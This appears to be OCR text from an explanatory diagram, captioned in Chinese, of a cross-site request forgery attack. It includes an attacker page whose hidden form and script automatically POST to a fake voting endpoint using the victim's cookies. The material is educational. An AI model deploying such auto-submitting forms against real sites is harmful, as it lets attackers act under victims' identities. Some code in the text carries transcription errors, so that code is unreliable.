 受害者在不知情的情况
下访问了攻击者的链接
2
GET /test.html HTTP/1.1
Host: nathanhauk.com
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
MALICIOUS WEBSITE
(http://nathanhauk.com)
攻击者返回一个页面，
用户浏览器自动执行JS
代码向目标服务器发送
POST请求表单
VICTIM
攻击者将钓鱼链
接发送给受害者
1
CHECKOUT
http://nathanhauk.com/test.html
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
BAD GUY
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)
浏览器将攻击者预先填写的表单，以及
表明用户身份的Cookie一同发往服务器
经过上述的过程，攻击者成功盗用了合法用户的身份，向服务器提交了请求。